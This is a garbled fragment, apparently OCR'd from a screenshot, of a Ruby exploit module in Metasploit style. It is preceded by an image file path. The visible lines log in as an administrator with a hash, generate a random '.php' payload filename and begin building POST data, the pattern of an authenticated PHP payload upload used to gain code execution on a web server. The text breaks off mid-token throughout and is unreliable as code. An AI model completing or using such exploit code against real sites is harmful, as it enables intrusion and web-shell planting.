
end
# Login as admin 
cookie = login(u
{adminhash}"
)
# Random filename
payload_name = ra
5
) +
'.php'
post_data = Rex::